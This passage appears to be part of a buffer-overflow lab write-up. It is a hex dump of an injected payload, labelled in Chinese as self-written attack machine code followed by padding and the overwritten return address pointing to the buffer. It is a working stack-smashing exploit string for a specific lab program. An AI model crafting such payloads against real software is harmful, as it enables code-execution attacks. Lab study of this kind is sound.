 1 8b 04 25 48 41 40 00 89
2 04 25 50 41 40 00 48 c7
3 c2 54 13 40 00 ff e2 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 20 dd ff ff ff 7f 00 00
自己编写的攻击代
码的机器码
buf的首地址